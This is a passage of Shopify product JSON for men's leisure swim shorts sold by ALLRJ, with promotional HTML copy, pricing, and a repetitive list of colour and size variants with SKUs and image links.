wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - 